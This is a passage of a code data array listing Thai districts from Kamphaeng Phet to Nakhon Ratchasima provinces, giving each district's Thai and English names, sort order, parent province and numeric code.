    { dspTH: "ลานกระบือ", dspEN: "Lan Krabue", order: 960, link: "ลานกระบือ:Lan Krabue", ref: "กำแพงเพชร", Code: 6207 },
    { dspTH: "ทรายทองวัฒนา", dspEN: "Sai Thong Watthana", order: 970, link: "ทรายทองวัฒนา:Sai Thong Watthana", ref: "กำแพงเพชร", Code: 6208 },
    { dspTH: "ปางศิลาทอง", dspEN: "Pang Sila Thong", order: 980, link: "ปางศิลาทอง:Pang Sila Thong", ref: "กำแพงเพชร", Code: 6209 },
    { dspTH: "บึงสามัคคี", dspEN: "Bueng Samakkhi", order: 990, link: "บึงสามัคคี:Bueng Samakkhi", ref: "กำแพงเพชร", Code: 6210 },
    { dspTH: "โกสัมพีนคร", dspEN: "Kosamphi Nakhon", order: 1000, link: "โกสัมพีนคร:Kosamphi Nakhon", ref: "กำแพงเพชร", Code: 6211 },
    { dspTH: "เมืองขอนแก่น", dspEN: "Mueang Khon Kaen", order: 1010, link: "เมืองขอนแก่น:Mueang Khon Kaen", ref: "ขอนแก่น", Code: 4001 },
    { dspTH: "บ้านฝาง", dspEN: "Ban Fang", order: 1020, link: "บ้านฝาง:Ban Fang", ref: "ขอนแก่น", Code: 4002 },
    { dspTH: "พระยืน", dspEN: "Phra Yuen", order: 1030, link: "พระยืน:Phra Yuen", ref: "ขอนแก่น", Code: 4003 },
    { dspTH: "หนองเรือ", dspEN: "Nong Ruea", order: 1040, link: "หนองเรือ:Nong Ruea", ref: "ขอนแก่น", Code: 4004 },
    { dspTH: "ชุมแพ", dspEN: "Chum Phae", order: 1050, link: "ชุมแพ:Chum Phae", ref: "ขอนแก่น", Code: 4005 },
    { dspTH: "สีชมพู", dspEN: "Si Chomphu", order: 1060, link: "สีชมพู:Si Chomphu", ref: "ขอนแก่น", Code: 4006 },
    { dspTH: "น้ำพอง", dspEN: "Nam Phong", order: 1070, link: "น้ำพอง:Nam Phong", ref: "ขอนแก่น", Code: 4007 },
    { dspTH: "อุบลรัตน์", dspEN: "Ubolratana", order: 1080, link: "อุบลรัตน์:Ubolratana", ref: "ขอนแก่น", Code: 4008 },
    { dspTH: "กระนวน", dspEN: "Kranuan", order: 1090, link: "กระนวน:Kranuan", ref: "ขอนแก่น", Code: 4009 },
    { dspTH: "บ้านไผ่", dspEN: "Ban Phai", order: 1100, link: "บ้านไผ่:Ban Phai", ref: "ขอนแก่น", Code: 4010 },
    { dspTH: "เปือยน้อย", dspEN: "Pueai Noi", order: 1110, link: "เปือยน้อย:Pueai Noi", ref: "ขอนแก่น", Code: 4011 },
    { dspTH: "พล", dspEN: "Phon", order: 1120, link: "พล:Phon", ref: "ขอนแก่น", Code: 4012 },
    { dspTH: "แวงใหญ่", dspEN: "Waeng Yai", order: 1130, link: "แวงใหญ่:Waeng Yai", ref: "ขอนแก่น", Code: 4013 },
    { dspTH: "แวงน้อย", dspEN: "Waeng Noi", order: 1140, link: "แวงน้อย:Waeng Noi", ref: "ขอนแก่น", Code: 4014 },
    { dspTH: "หนองสองห้อง", dspEN: "Nong Song Hong", order: 1150, link: "หนองสองห้อง:Nong Song Hong", ref: "ขอนแก่น", Code: 4015 },
    { dspTH: "ภูเวียง", dspEN: "Phu Wiang", order: 1160, link: "ภูเวียง:Phu Wiang", ref: "ขอนแก่น", Code: 4016 },
    { dspTH: "มัญจาคีรี", dspEN: "Mancha Khiri", order: 1170, link: "มัญจาคีรี:Mancha Khiri", ref: "ขอนแก่น", Code: 4017 },
    { dspTH: "ชนบท", dspEN: "Chonnabot", order: 1180, link: "ชนบท:Chonnabot", ref: "ขอนแก่น", Code: 4018 },
    { dspTH: "เขาสวนกวาง", dspEN: "Khao Suan Kwang", order: 1190, link: "เขาสวนกวาง:Khao Suan Kwang", ref: "ขอนแก่น", Code: 4019 },
    { dspTH: "ภูผาม่าน", dspEN: "Phu Pha Man", order: 1200, link: "ภูผาม่าน:Phu Pha Man", ref: "ขอนแก่น", Code: 4020 },
    { dspTH: "ซำสูง", dspEN: "Sam Sung", order: 1210, link: "ซำสูง:Sam Sung", ref: "ขอนแก่น", Code: 4021 },
    { dspTH: "โคกโพธิ์ไชย", dspEN: "Khok Pho Chai", order: 1220, link: "โคกโพธิ์ไชย:Khok Pho Chai", ref: "ขอนแก่น", Code: 4022 },
    { dspTH: "หนองนาคำ", dspEN: "Nong Na Kham", order: 1230, link: "หนองนาคำ:Nong Na Kham", ref: "ขอนแก่น", Code: 4023 },
    { dspTH: "บ้านแฮด", dspEN: "Ban Haet", order: 1240, link: "บ้านแฮด:Ban Haet", ref: "ขอนแก่น", Code: 4024 },
    { dspTH: "โนนศิลา", dspEN: "Non Sila", order: 1250, link: "โนนศิลา:Non Sila", ref: "ขอนแก่น", Code: 4025 },
    { dspTH: "เวียงเก่า", dspEN: "Wiang Kao", order: 1260, link: "เวียงเก่า:Wiang Kao", ref: "ขอนแก่น", Code: 4029 },
    { dspTH: "เมืองจันทบุรี", dspEN: "Mueang Chanthaburi", order: 1270, link: "เมืองจันทบุรี:Mueang Chanthaburi", ref: "จันทบุรี", Code: 2201 },
    { dspTH: "ขลุง", dspEN: "Khlung", order: 1280, link: "ขลุง:Khlung", ref: "จันทบุรี", Code: 2202 },
    { dspTH: "ท่าใหม่", dspEN: "Tha Mai", order: 1290, link: "ท่าใหม่:Tha Mai", ref: "จันทบุรี", Code: 2203 },
    { dspTH: "โป่งน้ำร้อน", dspEN: "Pong Nam Ron", order: 1300, link: "โป่งน้ำร้อน:Pong Nam Ron", ref: "จันทบุรี", Code: 2204 },
    { dspTH: "มะขาม", dspEN: "Makham", order: 1310, link: "มะขาม:Makham", ref: "จันทบุรี", Code: 2205 },
    { dspTH: "แหลมสิงห์", dspEN: "Laem Sing", order: 1320, link: "แหลมสิงห์:Laem Sing", ref: "จันทบุรี", Code: 2206 },
    { dspTH: "สอยดาว", dspEN: "Soi Dao", order: 1330, link: "สอยดาว:Soi Dao", ref: "จันทบุรี", Code: 2207 },
    { dspTH: "แก่งหางแมว", dspEN: "Kaeng Hang Maeo", order: 1340, link: "แก่งหางแมว:Kaeng Hang Maeo", ref: "จันทบุรี", Code: 2208 },
    { dspTH: "นายายอาม", dspEN: "Na Yai Am", order: 1350, link: "นายายอาม:Na Yai Am", ref: "จันทบุรี", Code: 2209 },
    { dspTH: "เขาคิชฌกูฏ", dspEN: "Khoa Khitchakut", order: 1360, link: "เขาคิชฌกูฏ:Khoa Khitchakut", ref: "จันทบุรี", Code: 2210 },
    { dspTH: "เมืองฉะเชิงเทรา", dspEN: "Mueang Chachoengsao", order: 1370, link: "เมืองฉะเชิงเทรา:Mueang Chachoengsao", ref: "ฉะเชิงเทรา", Code: 2401 },
    { dspTH: "บางคล้า", dspEN: "Bang Khla", order: 1380, link: "บางคล้า:Bang Khla", ref: "ฉะเชิงเทรา", Code: 2402 },
    { dspTH: "บางน้ำเปรี้ยว", dspEN: "Bang Nam Priao", order: 1390, link: "บางน้ำเปรี้ยว:Bang Nam Priao", ref: "ฉะเชิงเทรา", Code: 2403 },
    { dspTH: "บางปะกง", dspEN: "Bang Pakong", order: 1400, link: "บางปะกง:Bang Pakong", ref: "ฉะเชิงเทรา", Code: 2404 },
    { dspTH: "บ้านโพธิ์", dspEN: "Ban Pho", order: 1410, link: "บ้านโพธิ์:Ban Pho", ref: "ฉะเชิงเทรา", Code: 2405 },
    { dspTH: "พนมสารคาม", dspEN: "Phanom Sarakham", order: 1420, link: "พนมสารคาม:Phanom Sarakham", ref: "ฉะเชิงเทรา", Code: 2406 },
    { dspTH: "ราชสาส์น", dspEN: "Ratchasan", order: 1430, link: "ราชสาส์น:Ratchasan", ref: "ฉะเชิงเทรา", Code: 2407 },
    { dspTH: "สนามชัยเขต", dspEN: "Sanam Chai Khet", order: 1440, link: "สนามชัยเขต:Sanam Chai Khet", ref: "ฉะเชิงเทรา", Code: 2408 },
    { dspTH: "แปลงยาว", dspEN: "Plaeng Yao", order: 1450, link: "แปลงยาว:Plaeng Yao", ref: "ฉะเชิงเทรา", Code: 2409 },
    { dspTH: "ท่าตะเกียบ", dspEN: "Tha Takiap", order: 1460, link: "ท่าตะเกียบ:Tha Takiap", ref: "ฉะเชิงเทรา", Code: 2410 },
    { dspTH: "คลองเขื่อน", dspEN: "Khlong Khuean", order: 1470, link: "คลองเขื่อน:Khlong Khuean", ref: "ฉะเชิงเทรา", Code: 2411 },
    { dspTH: "เมืองชลบุรี", dspEN: "Mueang Chon Buri", order: 1480, link: "เมืองชลบุรี:Mueang Chon Buri", ref: "ชลบุรี", Code: 2001 },
    { dspTH: "บ้านบึง", dspEN: "Ban Bueng", order: 1490, link: "บ้านบึง:Ban Bueng", ref: "ชลบุรี", Code: 2002 },
    { dspTH: "หนองใหญ่", dspEN: "Nong Yai", order: 1500, link: "หนองใหญ่:Nong Yai", ref: "ชลบุรี", Code: 2003 },
    { dspTH: "บางละมุง", dspEN: "Bang Lamung", order: 1510, link: "บางละมุง:Bang Lamung", ref: "ชลบุรี", Code: 2004 },
    { dspTH: "พานทอง", dspEN: "Phan Thong", order: 1520, link: "พานทอง:Phan Thong", ref: "ชลบุรี", Code: 2005 },
    { dspTH: "พนัสนิคม", dspEN: "Phanat Nikhom", order: 1530, link: "พนัสนิคม:Phanat Nikhom", ref: "ชลบุรี", Code: 2006 },
    { dspTH: "ศรีราชา", dspEN: "Si Racha", order: 1540, link: "ศรีราชา:Si Racha", ref: "ชลบุรี", Code: 2007 },
    { dspTH: "เกาะสีชัง", dspEN: "Ko Sichang", order: 1550, link: "เกาะสีชัง:Ko Sichang", ref: "ชลบุรี", Code: 2008 },
    { dspTH: "สัตหีบ", dspEN: "Sattahip", order: 1560, link: "สัตหีบ:Sattahip", ref: "ชลบุรี", Code: 2009 },
    { dspTH: "บ่อทอง", dspEN: "Bo Thong", order: 1570, link: "บ่อทอง:Bo Thong", ref: "ชลบุรี", Code: 2010 },
    { dspTH: "เกาะจันทร์", dspEN: "Ko Chan", order: 1580, link: "เกาะจันทร์:Ko Chan", ref: "ชลบุรี", Code: 2011 },
    { dspTH: "เมืองชัยนาท", dspEN: "Mueang Chai Nat", order: 1590, link: "เมืองชัยนาท:Mueang Chai Nat", ref: "ชัยนาท", Code: 1801 },
    { dspTH: "มโนรมย์", dspEN: "Manorom", order: 1600, link: "มโนรมย์:Manorom", ref: "ชัยนาท", Code: 1802 },
    { dspTH: "วัดสิงห์", dspEN: "Wat Sing", order: 1610, link: "วัดสิงห์:Wat Sing", ref: "ชัยนาท", Code: 1803 },
    { dspTH: "สรรพยา", dspEN: "Sapphaya", order: 1620, link: "สรรพยา:Sapphaya", ref: "ชัยนาท", Code: 1804 },
    { dspTH: "สรรคบุรี", dspEN: "Sankhaburi", order: 1630, link: "สรรคบุรี:Sankhaburi", ref: "ชัยนาท", Code: 1805 },
    { dspTH: "หันคา", dspEN: "Hankha", order: 1640, link: "หันคา:Hankha", ref: "ชัยนาท", Code: 1806 },
    { dspTH: "หนองมะโมง", dspEN: "Nong Mamong", order: 1650, link: "หนองมะโมง:Nong Mamong", ref: "ชัยนาท", Code: 1807 },
    { dspTH: "เนินขาม", dspEN: "Noen Kham", order: 1660, link: "เนินขาม:Noen Kham", ref: "ชัยนาท", Code: 1808 },
    { dspTH: "เมืองชัยภูมิ", dspEN: "Mueang Chaiyaphum", order: 1670, link: "เมืองชัยภูมิ:Mueang Chaiyaphum", ref: "ชัยภูมิ", Code: 3601 },
    { dspTH: "บ้านเขว้า", dspEN: "Ban Khwao", order: 1680, link: "บ้านเขว้า:Ban Khwao", ref: "ชัยภูมิ", Code: 3602 },
    { dspTH: "คอนสวรรค์", dspEN: "Khon Sawan", order: 1690, link: "คอนสวรรค์:Khon Sawan", ref: "ชัยภูมิ", Code: 3603 },
    { dspTH: "เกษตรสมบูรณ์", dspEN: "Kaset Sombun", order: 1700, link: "เกษตรสมบูรณ์:Kaset Sombun", ref: "ชัยภูมิ", Code: 3604 },
    { dspTH: "หนองบัวแดง", dspEN: "Nong Bua Daeng", order: 1710, link: "หนองบัวแดง:Nong Bua Daeng", ref: "ชัยภูมิ", Code: 3605 },
    { dspTH: "จัตุรัส", dspEN: "Chatturat", order: 1720, link: "จัตุรัส:Chatturat", ref: "ชัยภูมิ", Code: 3606 },
    { dspTH: "บำเหน็จณรงค์", dspEN: "Bamnet Narong", order: 1730, link: "บำเหน็จณรงค์:Bamnet Narong", ref: "ชัยภูมิ", Code: 3607 },
    { dspTH: "หนองบัวระเหว", dspEN: "Nong Bua Rawe", order: 1740, link: "หนองบัวระเหว:Nong Bua Rawe", ref: "ชัยภูมิ", Code: 3608 },
    { dspTH: "เทพสถิต", dspEN: "Thep Sathit", order: 1750, link: "เทพสถิต:Thep Sathit", ref: "ชัยภูมิ", Code: 3609 },
    { dspTH: "ภูเขียว", dspEN: "Phu Khiao", order: 1760, link: "ภูเขียว:Phu Khiao", ref: "ชัยภูมิ", Code: 3610 },
    { dspTH: "บ้านแท่น", dspEN: "Ban Thaen", order: 1770, link: "บ้านแท่น:Ban Thaen", ref: "ชัยภูมิ", Code: 3611 },
    { dspTH: "แก้งคร้อ", dspEN: "Kaeng Khro", order: 1780, link: "แก้งคร้อ:Kaeng Khro", ref: "ชัยภูมิ", Code: 3612 },
    { dspTH: "คอนสาร", dspEN: "Khon San", order: 1790, link: "คอนสาร:Khon San", ref: "ชัยภูมิ", Code: 3613 },
    { dspTH: "ภักดีชุมพล", dspEN: "Phakdi Chumphon", order: 1800, link: "ภักดีชุมพล:Phakdi Chumphon", ref: "ชัยภูมิ", Code: 3614 },
    { dspTH: "เนินสง่า", dspEN: "Noen Sa-nga", order: 1810, link: "เนินสง่า:Noen Sa-nga", ref: "ชัยภูมิ", Code: 3615 },
    { dspTH: "ซับใหญ่", dspEN: "Sap Yai", order: 1820, link: "ซับใหญ่:Sap Yai", ref: "ชัยภูมิ", Code: 3616 },
    { dspTH: "เมืองชุมพร", dspEN: "Mueang Chumphon", order: 1830, link: "เมืองชุมพร:Mueang Chumphon", ref: "ชุมพร", Code: 8601 },
    { dspTH: "ท่าแซะ", dspEN: "Tha Sae", order: 1840, link: "ท่าแซะ:Tha Sae", ref: "ชุมพร", Code: 8602 },
    { dspTH: "ปะทิว", dspEN: "Pathio", order: 1850, link: "ปะทิว:Pathio", ref: "ชุมพร", Code: 8603 },
    { dspTH: "หลังสวน", dspEN: "Lang Suan", order: 1860, link: "หลังสวน:Lang Suan", ref: "ชุมพร", Code: 8604 },
    { dspTH: "ละแม", dspEN: "Lamae", order: 1870, link: "ละแม:Lamae", ref: "ชุมพร", Code: 8605 },
    { dspTH: "พะโต๊ะ", dspEN: "Phato", order: 1880, link: "พะโต๊ะ:Phato", ref: "ชุมพร", Code: 8606 },
    { dspTH: "สวี", dspEN: "Sawi", order: 1890, link: "สวี:Sawi", ref: "ชุมพร", Code: 8607 },
    { dspTH: "ทุ่งตะโก", dspEN: "Thung Tako", order: 1900, link: "ทุ่งตะโก:Thung Tako", ref: "ชุมพร", Code: 8608 },
    { dspTH: "เมืองเชียงราย", dspEN: "Mueang Chiang Rai", order: 1910, link: "เมืองเชียงราย:Mueang Chiang Rai", ref: "เชียงราย", Code: 5701 },
    { dspTH: "เวียงชัย", dspEN: "Wiang Chai", order: 1920, link: "เวียงชัย:Wiang Chai", ref: "เชียงราย", Code: 5702 },
    { dspTH: "เชียงของ", dspEN: "Chiang Khong", order: 1930, link: "เชียงของ:Chiang Khong", ref: "เชียงราย", Code: 5703 },
    { dspTH: "เทิง", dspEN: "Thoeng", order: 1940, link: "เทิง:Thoeng", ref: "เชียงราย", Code: 5704 },
    { dspTH: "พาน", dspEN: "Phan", order: 1950, link: "พาน:Phan", ref: "เชียงราย", Code: 5705 },
    { dspTH: "ป่าแดด", dspEN: "Pa Daet", order: 1960, link: "ป่าแดด:Pa Daet", ref: "เชียงราย", Code: 5706 },
    { dspTH: "แม่จัน", dspEN: "Mae Chan", order: 1970, link: "แม่จัน:Mae Chan", ref: "เชียงราย", Code: 5707 },
    { dspTH: "เชียงแสน", dspEN: "Chiang Saen", order: 1980, link: "เชียงแสน:Chiang Saen", ref: "เชียงราย", Code: 5708 },
    { dspTH: "แม่สาย", dspEN: "Mae Sai", order: 1990, link: "แม่สาย:Mae Sai", ref: "เชียงราย", Code: 5709 },
    { dspTH: "แม่สรวย", dspEN: "Mae Suai", order: 2000, link: "แม่สรวย:Mae Suai", ref: "เชียงราย", Code: 5710 },
    { dspTH: "เวียงป่าเป้า", dspEN: "Wiang Pa Pao", order: 2010, link: "เวียงป่าเป้า:Wiang Pa Pao", ref: "เชียงราย", Code: 5711 },
    { dspTH: "พญาเม็งราย", dspEN: "Phaya Mengrai", order: 2020, link: "พญาเม็งราย:Phaya Mengrai", ref: "เชียงราย", Code: 5712 },
    { dspTH: "เวียงแก่น", dspEN: "Wiang Kaen", order: 2030, link: "เวียงแก่น:Wiang Kaen", ref: "เชียงราย", Code: 5713 },
    { dspTH: "ขุนตาล", dspEN: "Khun Tan", order: 2040, link: "ขุนตาล:Khun Tan", ref: "เชียงราย", Code: 5714 },
    { dspTH: "แม่ฟ้าหลวง", dspEN: "Mae Fa Luang", order: 2050, link: "แม่ฟ้าหลวง:Mae Fa Luang", ref: "เชียงราย", Code: 5715 },
    { dspTH: "แม่ลาว", dspEN: "Mae Lao", order: 2060, link: "แม่ลาว:Mae Lao", ref: "เชียงราย", Code: 5716 },
    { dspTH: "เวียงเชียงรุ้ง", dspEN: "Wiang Chiang Rung", order: 2070, link: "เวียงเชียงรุ้ง:Wiang Chiang Rung", ref: "เชียงราย", Code: 5717 },
    { dspTH: "ดอยหลวง", dspEN: "Doi Luang", order: 2080, link: "ดอยหลวง:Doi Luang", ref: "เชียงราย", Code: 5718 },
    { dspTH: "เมืองเชียงใหม่", dspEN: "Mueang Chiang Mai", order: 2090, link: "เมืองเชียงใหม่:Mueang Chiang Mai", ref: "เชียงใหม่", Code: 5001 },
    { dspTH: "จอมทอง", dspEN: "Chom Thong", order: 2100, link: "จอมทอง:Chom Thong", ref: "เชียงใหม่", Code: 5002 },
    { dspTH: "แม่แจ่ม", dspEN: "Mae Chaem", order: 2110, link: "แม่แจ่ม:Mae Chaem", ref: "เชียงใหม่", Code: 5003 },
    { dspTH: "เชียงดาว", dspEN: "Chiang Dao", order: 2120, link: "เชียงดาว:Chiang Dao", ref: "เชียงใหม่", Code: 5004 },
    { dspTH: "ดอยสะเก็ด", dspEN: "Doi Saket", order: 2130, link: "ดอยสะเก็ด:Doi Saket", ref: "เชียงใหม่", Code: 5005 },
    { dspTH: "แม่แตง", dspEN: "Mae Taeng", order: 2140, link: "แม่แตง:Mae Taeng", ref: "เชียงใหม่", Code: 5006 },
    { dspTH: "แม่ริม", dspEN: "Mae Rim", order: 2150, link: "แม่ริม:Mae Rim", ref: "เชียงใหม่", Code: 5007 },
    { dspTH: "สะเมิง", dspEN: "Samoeng", order: 2160, link: "สะเมิง:Samoeng", ref: "เชียงใหม่", Code: 5008 },
    { dspTH: "ฝาง", dspEN: "Fang", order: 2170, link: "ฝาง:Fang", ref: "เชียงใหม่", Code: 5009 },
    { dspTH: "แม่อาย", dspEN: "Mae Ai", order: 2180, link: "แม่อาย:Mae Ai", ref: "เชียงใหม่", Code: 5010 },
    { dspTH: "พร้าว", dspEN: "Phrao", order: 2190, link: "พร้าว:Phrao", ref: "เชียงใหม่", Code: 5011 },
    { dspTH: "สันป่าตอง", dspEN: "San Pa Tong", order: 2200, link: "สันป่าตอง:San Pa Tong", ref: "เชียงใหม่", Code: 5012 },
    { dspTH: "สันกำแพง", dspEN: "San Kamphaeng", order: 2210, link: "สันกำแพง:San Kamphaeng", ref: "เชียงใหม่", Code: 5013 },
    { dspTH: "สันทราย", dspEN: "San Sai", order: 2220, link: "สันทราย:San Sai", ref: "เชียงใหม่", Code: 5014 },
    { dspTH: "หางดง", dspEN: "Hang Dong", order: 2230, link: "หางดง:Hang Dong", ref: "เชียงใหม่", Code: 5015 },
    { dspTH: "ฮอด", dspEN: "Hot", order: 2240, link: "ฮอด:Hot", ref: "เชียงใหม่", Code: 5016 },
    { dspTH: "ดอยเต่า", dspEN: "Doi Tao", order: 2250, link: "ดอยเต่า:Doi Tao", ref: "เชียงใหม่", Code: 5017 },
    { dspTH: "อมก๋อย", dspEN: "Omkoi", order: 2260, link: "อมก๋อย:Omkoi", ref: "เชียงใหม่", Code: 5018 },
    { dspTH: "สารภี", dspEN: "Saraphi", order: 2270, link: "สารภี:Saraphi", ref: "เชียงใหม่", Code: 5019 },
    { dspTH: "เวียงแหง", dspEN: "Wiang Haeng", order: 2280, link: "เวียงแหง:Wiang Haeng", ref: "เชียงใหม่", Code: 5020 },
    { dspTH: "ไชยปราการ", dspEN: "Chai Prakan", order: 2290, link: "ไชยปราการ:Chai Prakan", ref: "เชียงใหม่", Code: 5021 },
    { dspTH: "แม่วาง", dspEN: "Mae Wang", order: 2300, link: "แม่วาง:Mae Wang", ref: "เชียงใหม่", Code: 5022 },
    { dspTH: "แม่ออน", dspEN: "Mae On", order: 2310, link: "แม่ออน:Mae On", ref: "เชียงใหม่", Code: 5023 },
    { dspTH: "ดอยหล่อ", dspEN: "Doi Lo", order: 2320, link: "ดอยหล่อ:Doi Lo", ref: "เชียงใหม่", Code: 5024 },
    { dspTH: "กัลยาณิวัฒนา", dspEN: "Galyani Vadhana", order: 2330, link: "กัลยาณิวัฒนา:Galyani Vadhana", ref: "เชียงใหม่", Code: 5025 },
    { dspTH: "เมืองตรัง", dspEN: "Mueang Trang", order: 2340, link: "เมืองตรัง:Mueang Trang", ref: "ตรัง", Code: 9201 },
    { dspTH: "กันตัง", dspEN: "Kantang", order: 2350, link: "กันตัง:Kantang", ref: "ตรัง", Code: 9202 },
    { dspTH: "ย่านตาขาว", dspEN: "Yan Ta Khao", order: 2360, link: "ย่านตาขาว:Yan Ta Khao", ref: "ตรัง", Code: 9203 },
    { dspTH: "ปะเหลียน", dspEN: "Palian", order: 2370, link: "ปะเหลียน:Palian", ref: "ตรัง", Code: 9204 },
    { dspTH: "สิเกา", dspEN: "Sikao", order: 2380, link: "สิเกา:Sikao", ref: "ตรัง", Code: 9205 },
    { dspTH: "ห้วยยอด", dspEN: "Huai Yot", order: 2390, link: "ห้วยยอด:Huai Yot", ref: "ตรัง", Code: 9206 },
    { dspTH: "วังวิเศษ", dspEN: "Wang Wiset", order: 2400, link: "วังวิเศษ:Wang Wiset", ref: "ตรัง", Code: 9207 },
    { dspTH: "นาโยง", dspEN: "Na Yong", order: 2410, link: "นาโยง:Na Yong", ref: "ตรัง", Code: 9208 },
    { dspTH: "รัษฎา", dspEN: "Ratsada", order: 2420, link: "รัษฎา:Ratsada", ref: "ตรัง", Code: 9209 },
    { dspTH: "หาดสำราญ", dspEN: "Hat Samran", order: 2430, link: "หาดสำราญ:Hat Samran", ref: "ตรัง", Code: 9210 },
    { dspTH: "เมืองตราด", dspEN: "Mueang Trat", order: 2440, link: "เมืองตราด:Mueang Trat", ref: "ตราด", Code: 2301 },
    { dspTH: "คลองใหญ่", dspEN: "Khlong Yai", order: 2450, link: "คลองใหญ่:Khlong Yai", ref: "ตราด", Code: 2302 },
    { dspTH: "เขาสมิง", dspEN: "Khao Saming", order: 2460, link: "เขาสมิง:Khao Saming", ref: "ตราด", Code: 2303 },
    { dspTH: "บ่อไร่", dspEN: "Bo Rai", order: 2470, link: "บ่อไร่:Bo Rai", ref: "ตราด", Code: 2304 },
    { dspTH: "แหลมงอบ", dspEN: "Laem Ngop", order: 2480, link: "แหลมงอบ:Laem Ngop", ref: "ตราด", Code: 2305 },
    { dspTH: "เกาะกูด", dspEN: "Ko Kut", order: 2490, link: "เกาะกูด:Ko Kut", ref: "ตราด", Code: 2306 },
    { dspTH: "เกาะช้าง", dspEN: "Ko Chang", order: 2500, link: "เกาะช้าง:Ko Chang", ref: "ตราด", Code: 2307 },
    { dspTH: "เมืองตาก", dspEN: "Mueang Tak", order: 2510, link: "เมืองตาก:Mueang Tak", ref: "ตาก", Code: 6301 },
    { dspTH: "บ้านตาก", dspEN: "Ban Tak", order: 2520, link: "บ้านตาก:Ban Tak", ref: "ตาก", Code: 6302 },
    { dspTH: "สามเงา", dspEN: "Sam Ngao", order: 2530, link: "สามเงา:Sam Ngao", ref: "ตาก", Code: 6303 },
    { dspTH: "แม่ระมาด", dspEN: "Mae Ramat", order: 2540, link: "แม่ระมาด:Mae Ramat", ref: "ตาก", Code: 6304 },
    { dspTH: "ท่าสองยาง", dspEN: "Tha Song Yang", order: 2550, link: "ท่าสองยาง:Tha Song Yang", ref: "ตาก", Code: 6305 },
    { dspTH: "แม่สอด", dspEN: "Mae Sot", order: 2560, link: "แม่สอด:Mae Sot", ref: "ตาก", Code: 6306 },
    { dspTH: "พบพระ", dspEN: "Phop Phra", order: 2570, link: "พบพระ:Phop Phra", ref: "ตาก", Code: 6307 },
    { dspTH: "อุ้มผาง", dspEN: "Umphang", order: 2580, link: "อุ้มผาง:Umphang", ref: "ตาก", Code: 6308 },
    { dspTH: "วังเจ้า", dspEN: "Wang Chao", order: 2590, link: "วังเจ้า:Wang Chao", ref: "ตาก", Code: 6309 },
    { dspTH: "เมืองนครนายก", dspEN: "Mueang Nakhon Nayok", order: 2600, link: "เมืองนครนายก:Mueang Nakhon Nayok", ref: "นครนายก", Code: 2601 },
    { dspTH: "ปากพลี", dspEN: "Pak Phli", order: 2610, link: "ปากพลี:Pak Phli", ref: "นครนายก", Code: 2602 },
    { dspTH: "บ้านนา", dspEN: "Ban Na", order: 2620, link: "บ้านนา:Ban Na", ref: "นครนายก", Code: 2603 },
    { dspTH: "องครักษ์", dspEN: "Ongkharak", order: 2630, link: "องครักษ์:Ongkharak", ref: "นครนายก", Code: 2604 },
    { dspTH: "เมืองนครปฐม", dspEN: "Mueang Nakhon Pathom", order: 2640, link: "เมืองนครปฐม:Mueang Nakhon Pathom", ref: "นครปฐม", Code: 7301 },
    { dspTH: "กำแพงแสน", dspEN: "Kamphaeng Saen", order: 2650, link: "กำแพงแสน:Kamphaeng Saen", ref: "นครปฐม", Code: 7302 },
    { dspTH: "นครชัยศรี", dspEN: "Nakhon Chai Si", order: 2660, link: "นครชัยศรี:Nakhon Chai Si", ref: "นครปฐม", Code: 7303 },
    { dspTH: "ดอนตูม", dspEN: "Don Tum", order: 2670, link: "ดอนตูม:Don Tum", ref: "นครปฐม", Code: 7304 },
    { dspTH: "บางเลน", dspEN: "Bang Len", order: 2680, link: "บางเลน:Bang Len", ref: "นครปฐม", Code: 7305 },
    { dspTH: "สามพราน", dspEN: "Sam Phran", order: 2690, link: "สามพราน:Sam Phran", ref: "นครปฐม", Code: 7306 },
    { dspTH: "พุทธมณฑล", dspEN: "Phutthamonthon", order: 2700, link: "พุทธมณฑล:Phutthamonthon", ref: "นครปฐม", Code: 7307 },
    { dspTH: "เมืองนครพนม", dspEN: "Mueang Nakhon Phanom", order: 2710, link: "เมืองนครพนม:Mueang Nakhon Phanom", ref: "นครพนม", Code: 4801 },
    { dspTH: "ปลาปาก", dspEN: "Pla Pak", order: 2720, link: "ปลาปาก:Pla Pak", ref: "นครพนม", Code: 4802 },
    { dspTH: "ท่าอุเทน", dspEN: "Tha Uthen", order: 2730, link: "ท่าอุเทน:Tha Uthen", ref: "นครพนม", Code: 4803 },
    { dspTH: "บ้านแพง", dspEN: "Ban Phaeng", order: 2740, link: "บ้านแพง:Ban Phaeng", ref: "นครพนม", Code: 4804 },
    { dspTH: "ธาตุพนม", dspEN: "That Phanom", order: 2750, link: "ธาตุพนม:That Phanom", ref: "นครพนม", Code: 4805 },
    { dspTH: "เรณูนคร", dspEN: "Renu Nakhon", order: 2760, link: "เรณูนคร:Renu Nakhon", ref: "นครพนม", Code: 4806 },
    { dspTH: "นาแก", dspEN: "Na Kae", order: 2770, link: "นาแก:Na Kae", ref: "นครพนม", Code: 4807 },
    { dspTH: "ศรีสงคราม", dspEN: "Si Songkhram", order: 2780, link: "ศรีสงคราม:Si Songkhram", ref: "นครพนม", Code: 4808 },
    { dspTH: "นาหว้า", dspEN: "Na Wa", order: 2790, link: "นาหว้า:Na Wa", ref: "นครพนม", Code: 4809 },
    { dspTH: "โพนสวรรค์", dspEN: "Phon Sawan", order: 2800, link: "โพนสวรรค์:Phon Sawan", ref: "นครพนม", Code: 4810 },
    { dspTH: "นาทม", dspEN: "Na Thom", order: 2810, link: "นาทม:Na Thom", ref: "นครพนม", Code: 4811 },
    { dspTH: "วังยาง", dspEN: "Wang Yang", order: 2820, link: "วังยาง:Wang Yang", ref: "นครพนม", Code: 4812 },
    { dspTH: "เมืองนครราชสีมา", dspEN: "Mueang Nakhon Ratchasima", order: 2830, link: "เมืองนครราชสีมา:Mueang Nakhon Ratchasima", ref: "นครราชสีมา", Code: 3001 },
    { dspTH: "ครบุรี", dspEN: "Khon Buri", order: 2840, link: "ครบุรี:Khon Buri", ref: "นครราชสีมา", Code: 3002 },
    { dspTH: "เสิงสาง", dspEN: "Soeng Sang", order: 2850, link: "เสิงสาง:Soeng Sang", ref: "นครราชสีมา", Code: 3003 },
    { dspTH: "คง", dspEN: "Khong", order: 2860, link: "คง:Khong", ref: "นครราชสีมา", Code: 3004 },
    { dspTH: "บ้านเหลื่อม", dspEN: "Ban Lueam", order: 2870, link: "บ้านเหลื่อม:Ban Lueam", ref: "นครราชสีมา", Code: 3005 },
    { dspTH: "จักราช", dspEN: "Chakkarat", order: 2880, link: "จักราช:Chakkarat", ref: "นครราชสีมา", Code: 3006 },
    { dspTH: "โชคชัย", dspEN: "Chok Chai", order: 2890, link: "โชคชัย:Chok Chai", ref: "นครราชสีมา", Code: 3007 },
